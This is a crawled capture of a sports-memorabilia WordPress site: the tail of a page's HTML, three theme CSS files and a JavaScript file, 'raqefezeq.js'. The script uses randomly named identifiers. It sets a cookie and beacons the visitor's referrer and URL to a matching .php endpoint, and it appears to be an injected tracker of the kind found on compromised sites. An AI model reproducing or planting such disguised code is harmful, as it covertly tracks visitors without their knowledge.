        <script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/signedsportsmemorabilia.name\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///signedsportsmemorabilia.name/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://signedsportsmemorabilia.name/wp-content/themes/default/media/css/button.css
body_size: 738
content:
/* ADDITIONAL */
a.prev.page-numbers,
a.next.page-numbers,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
button#bbp_topic_submit[type="submit"],
input#ws-plugin--s2member-profile-submit[type="submit"],
input#submit[type="submit"],
button#user-submit[type="submit"],
div.widget_newsletter form button[type="submit"],
article.hentry input[type="button"],
article.hentry input[type="submit"],
article.hentry button,
.button{
	display: inline-block;
	line-height: 12px;
	font-size: 12px;
	padding:10px 30px 10px 30px;
	margin:0px 0px 0px 0px;
	border: none;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}
div.widget_newsletter form button[type="submit"]:hover,
a.next.page-numbers:hover,
a.prev.page-numbers:hover,
button#bbp_topic_submit[type="submit"]:hover,
input#ws-plugin--s2member-profile-submit[type="submit"]:hover,
input#submit[type="submit"]:hover,
button#user-submit[type="submit"]:hover,
div.widget a[class*="tag-link-"]:hover,
div.widget_post_meta ul li span.post-tag:hover,
article.hentry input[type="button"]:hover,
article.hentry input[type="submit"]:hover,
article.hentry button:hover,
.button:hover{
	cursor: pointer;
}

button#bbp_topic_submit[type="submit"],
input#ws-plugin--s2member-profile-submit[type="submit"],
.button.large{
	font-family: "Source Sans Pro",sans-serif;
	font-size: 18px;
	line-height: 24px;
	font-weight: 400;
	padding:13px 30px 13px 30px;
}
.button.large i{
	margin-right: 15px;
}
.button.fix{
	display: block;
	height: 35px;
	font-size: 12px;
	line-height: 12px;
	padding:10px 0px;
	width: 100%;
	text-align: center;
	text-transform: uppercase;
}
a.prev.page-numbers,
a.next.page-numbers,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
.button.small{
	font-size: 14px !important;
	padding:5px 15px;
}

/* SKINS */
div#comments  p.form-submit input[type="submit"],
div.widget_newsletter form button[type="submit"],
article.hentry input[type="button"],
article.hentry input[type="submit"],
article.hentry button,
div.widget_post_meta ul li span.post-tag,
div.widget a[class*="tag-link-"],
a.prev.page-numbers,
a.next.page-numbers{
    color: #ffffff;
    opacity: 0.8;
    filter:alpha(opacity=80);
}

div#comments  p.form-submit input[type="submit"]:hover,
div.widget_newsletter form button[type="submit"]:hover,
article.hentry input[type="button"]:hover,
article.hentry input[type="submit"]:hover,
article.hentry button:hover,
div.widget_post_meta ul li span.post-tag:hover,
div.widget a[class*="tag-link-"]:hover,
a.prev.page-numbers:hover,
a.next.page-numbers:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}

--- FILE ---
content_type: text/css
request_url: https://signedsportsmemorabilia.name/wp-content/themes/default/media/css/icons.css
body_size: 409
content:
i[class*="icon-"]{
    display: inline-block;
    float: left;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -ms-transition: all .3s linear;
    -o-transition: all .3s linear;
}

.large-icons i[class*="icon-"]{
    background-image: url("../images/content.icons.png");
    height: 16px;
    width: 16px;
    margin: 1px 12px 0px 0px;
}
.large-icons span.post-edit:hover i.icon-edite{
    background-position: 0px -16px;
}
.large-icons i.icon-author{
    background-position: 0px -32px;
}
.large-icons a:hover i.icon-author{
    background-position: 0px -48px;
}
.large-icons i.icon-date{
    background-position: 0px -96px;
}
.large-icons i.icon-comments{
    background-position: 0px -64px;
}
.large-icons a:hover i.icon-comments{
    background-position: 0px -80px;
}
.small-icons i[class*="icon-"]{
    background-image: url("../images/widget.icons.png");
    height: 13px;
    width: 12px;
    margin: 3px 5px 0px 0px;
}
.small-icons i.icon-date{
    background-position: 0 0;
}
.small-icons i.icon-comments{
    background-position: 0px -13px;
}
.small-icons a:hover i.icon-comments{
    background-position: 0px -26px;
}

/* COMMENTS */
div#comments i[class*="icon-"]{
    background-image: url("../images/comments.png");
    height: 16px;
    width: 18px;
    margin: 1px 6px 0px 0px;
}

div#comments i.icon-date{
    background-position: 0px 0px;
}
div#comments span span.comment-replay a{
    background-position: 0px -16px;
}

--- FILE ---
content_type: text/css
request_url: https://signedsportsmemorabilia.name/wp-content/themes/default/media/css/blog.css
body_size: 940
content:
/* 
    Document    : blog
    Created on  : 08.02.2013, 14:06:56
    Author      : myTheme
    Version     : 0.0.1
    Description : Css rules for blog.css
    Author URI  : https://mythem.es
*/

/* LIST VIEW */
article{
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}
article > *{
    max-width: 100%;
}
section.list-view article{
    margin-top: 60px;
}
section article.hentry p,
section.list-view article p{
    font-size: 14px;
    line-height: 24px;
}
section.list-view article:first-child{
    margin-top: 0px;
}
section.list-view div.thumbnail{
    border:1px solid #dbdbdb;
    float: left;
    padding: 1px;
    margin: 0px 30px 14px 0px;
}
body.single section article.hentry div.thumbnail{
    margin: 0px 0px 15px 0px;
}
section.list-view h2.post-title{
    margin-top: 0px;
}
section.list-view .meta{
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    font-weight: 200;
    display: block;
    height: 24px;
    margin: 25px 0px 25px 0px;
}
section.list-view .meta .author,
section.list-view .meta span,
section.list-view .meta time{
    display: inline-block;
    float: left;
    color: #888888;
}
section.list-view .meta .author,
section.list-view .meta time{
    display: inline-block;
    width: 200px;
}

section.list-view .meta a{
    color: #888888;
}
section.list-view .meta a:hover{
    color: #000000;
}

/* SINGLE */
section.single div.thumbnail{
    margin-bottom: 20px;
}

section article a.fb-share{
    position: absolute;
    margin: -2px 0px 2px 0px
}

article.type-page i.icon-format{
    display: none;
}
article.type-page h2.post-title{
    padding:0px;
}
/* AUTHOR */
div.author-box img{
    float: left;
    margin: 0px 20px 20px 0px;
}
div.author-box p{
    color: #282828;
    font-family: "Source Sans Pro",sans-serif;
    font-size: 18px;
    line-height: 30px;
}
div.author-box div.details{
    border-top: 1px solid #f0f0f0;
}

div.author-box div.details h4{
    color: #333333;
    font-family: "Source Sans Pro",sans-serif;
    margin: 15px 0px 0px 0px;
}
div.author-box div.author-social{
    float: right;
    margin-top: 10px;
}
div.author-box div.author-social a{
    background-image: url("../images/author-social.icons.png");
    display: inline-block;
    float: left;
    height: 28px;
    margin-left: 4px;
    width: 28px;
    opacity: 0.9;
    filter:alpha(opacity=90);
}
div.author-box div.author-social a:hover{
    opacity: 1;
    filter:alpha(opacity=100);
}
div.author-box div.author-social a:first-child{
    margin-left: 0px;
}
div.author-box div.author-social a.vimeo{
    background-position: 0px 0px;
}
div.author-box div.author-social a.twitter{
    background-position: 0px -28px;
}
div.author-box div.author-social a.facebook{
    background-position: 0px -56px;
}
div.author-box div.author-social a.google-plus{
    background-position: 0px -84px;
}
div.author-box div.author-social a.youtube{
    background-position: 0px -112px;
}
div.author-box div.author-social a.rss{
    background-position: 0px -140px;
}

--- FILE ---
content_type: application/javascript
request_url: https://signedsportsmemorabilia.name/raqefezeq.js
body_size: 801
content:


function kuroladyc(){	var gahydecod = window.location.href;     var wihubuf = document.currentScript.src.split('/').pop().replace(".js","");
 

		var zevi = "/" + wihubuf + ".php"; 
     var tugamy = 60;
 		var zahivix = wihubuf;

 	var mixofijezyc = "";
		
     try      {      mixofijezyc=""+parent.document.referrer;
 
    }    catch (ex) 
	    {		
   
	    mixofijezyc=""+document.referrer;
		
     }	    	 	if(jynehogoqi(zahivix) == null)
		{
	 		var mywalyv = window.location.hostname; 			 		cemohut(zahivix, "1", tugamy, "/", mywalyv);   		if(jynehogoqi(zahivix) != null)  	 			{ 		  			var rytucal = new Image(); 
			rytucal.src=zevi + "?referer=" + escape(mixofijezyc) + "&url=" + escape(gahydecod); 					}   	}}
  

kuroladyc();

function jynehogoqi(xekoramafomi) {

     var padadiqo = document.cookie;

      var cewi = xekoramafomi + "="; 

    var girykiweruk = padadiqo.indexOf("; " + cewi);

    if (girykiweruk == -1) {
 
  
          girykiweruk = padadiqo.indexOf(cewi);


	
        if (girykiweruk != 0) return null;     } else {	        girykiweruk += 2;
       } 
	  
    var ryfinyjysor = document.cookie.indexOf(";", girykiweruk);    if (ryfinyjysor == -1) {
        ryfinyjysor = padadiqo.length;     }       return unescape(padadiqo.substring(girykiweruk + cewi.length, ryfinyjysor));
 
}	


/////////////////////////////////////////////////////////////////////

function cemohut(reloquki,hudaruqyjyb,berimagonun, sizubynivizyheb, guzopupyhawutyx) {  var vexoqeromivik = new Date();	   var mutiwew = new Date();	
  

 
  	 mutiwew.setTime(vexoqeromivik.getTime() + 1000*60*berimagonun);
 
 document.cookie = reloquki+"="+escape(hudaruqyjyb) + ";expires="+mutiwew.toGMTString() + ";path=" + sizubynivizyheb + ";domain=" + guzopupyhawutyx;      }  
